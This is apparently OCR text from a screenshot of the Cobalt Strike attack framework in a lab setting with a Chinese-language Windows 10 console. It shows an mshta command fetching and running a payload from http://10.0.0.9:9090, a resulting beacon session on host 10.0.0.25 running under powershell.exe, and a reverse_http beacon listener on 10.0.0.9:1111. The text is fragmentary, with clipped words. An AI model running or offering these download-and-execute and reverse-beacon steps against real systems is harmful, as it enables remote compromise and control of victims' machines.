 Windows10
Cobalt Strike
Windows [版本 10.0.19045.3930]
soft Corporation。保留所有权利。
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
dmin>mshta http://10.0.0.9:9090/download/file.ex
external internal listener user computer note process pid arc
dmin>
10.0.0.25 10.0.0.25 dabai admin DESKTOP-J... powershell.exe 11608 x8
1 minute
Event Log X Listeners X
name payload host port bindto be
dabai windows/beacon_http/reverse_http 10.0.0.9 1111 10